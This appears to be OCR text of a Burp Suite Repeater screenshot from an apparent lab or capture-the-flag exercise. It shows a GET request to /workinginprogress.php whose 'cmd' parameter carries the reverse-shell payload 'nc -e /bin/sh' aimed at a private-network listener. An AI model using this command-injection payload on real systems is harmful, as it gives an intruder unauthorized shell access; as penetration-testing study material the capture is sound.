 Burp Suite Community Edition v2.1.02 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.111.231 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET request to /workinginprogress.php
Type Name Value
URL cmd nc -e /bin/sh 192.168.111.230 2333
Add
Remove
Up
Down